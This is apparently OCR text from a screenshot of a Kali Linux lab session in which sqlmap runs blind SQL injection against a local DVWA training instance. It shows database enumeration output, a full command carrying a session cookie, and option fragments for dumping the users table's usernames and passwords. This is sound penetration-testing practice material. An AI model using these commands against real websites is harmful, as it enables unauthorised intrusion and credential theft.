 Kali [Running] Oracle VM VirtualBox
Machine View Devices Help
Applications Places
Wed 8 Apr, 15:51
test
root@Kali: ~
File Edit View Search Terminal Tabs Help
root@Kali: ~
test@Kali: ~
web server operating system: Linux Debian 7.0 (wheezy)
web application technology: Apache 2.2.22, PHP 5.4.39
back-end DBMS: MySQL 5.0.11
[15:48:39] [INFO] fetching database names
[15:48:39] [WARNING] reflective value(s) found and filtering out
available databases [4]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[15:48:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.102'
[*] shutting down at 15:48:39
root@Kali:~# sqlmap -u "http://192.168.1.102/DVWA-1.0.8/vulnerabilities/sqli_blind/?id=1&Submit=Submit#"
--cookie="security=low; PHPSESSID=k14s793jghpn7tec2pnjojv1j3" -D mysql --tables
KALI LINUX™
http://192.168.1.102/DVWA-1.0.8/vulnerabilities/sqli_blind/?id=3333&Submit=Submit
k14s793jghpn7tec2pnjojv1j3
--dbs
-D dvwa --tables
-T users --column
-C user,password --dump
root@Kali: ~
*(Untitled)
[Damn Vulnerable We...
Page Info - http://192....
Right Ctrl